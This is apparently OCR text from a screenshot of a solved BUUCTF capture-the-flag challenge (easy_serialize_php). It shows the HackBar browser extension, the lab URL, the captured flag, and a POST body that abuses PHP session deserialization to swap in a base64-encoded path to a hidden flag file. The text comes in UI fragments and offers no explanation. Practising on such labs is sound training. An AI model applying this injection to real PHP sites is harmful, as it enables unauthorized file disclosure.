 BUUCTF在线评测
f4389e4c-fed1-4425-8200-b
view-source:f4389e4c-fed1-4
[安洵杯 2019]easy_serialize_p
localhost:63343/添加留言模块
Base64 在线编码解码 |
不安全 f4389e4c-fed1-4425-8200-b716de45d06e.node5.buuoj.cn:81/index.php?f=show_image
flag{feeaeda2-2686-49ea-af8a-83e99b16572e}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://f4389e4c-fed1-4425-8200-b716de45d06e.node5.buuoj.cn:81/index.php?f=show_image
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_SESSION[userphpflag]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
Name
Upgrade-Insecure-Requests
Value
1